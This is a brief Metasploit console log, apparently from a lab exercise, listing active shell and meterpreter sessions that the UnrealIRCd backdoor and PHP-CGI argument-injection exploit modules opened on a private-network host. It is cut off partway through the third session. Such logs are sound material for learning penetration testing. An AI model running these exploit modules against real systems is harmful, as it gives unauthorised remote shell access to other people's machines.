 msf > sessions -v
Active sessions
===============
Session ID: 1
Type: shell unix
Info:
Tunnel: 192.168.0.102:24944 -> 192.168.0.103:47360 (192.168.0.103)
Via: exploit/unix/irc/unreal_ircd_3281_backdoor
UUID:
MachineID:
CheckIn: <none>
Registered: No
Session ID: 2
Type: shell php
Info:
Tunnel: 192.168.0.102:38818 -> 192.168.0.103:24892 (192.168.0.103)
Via: exploit/multi/http/php_cgi_arg_injection
UUID:
MachineID:
CheckIn: <none>
Registered: No
Session ID: 3
Type: meterpreter java/java
Info:
Tunnel: 192.168.0.102:40839 -> 192.168.0.103:1460 (192.168.0.103)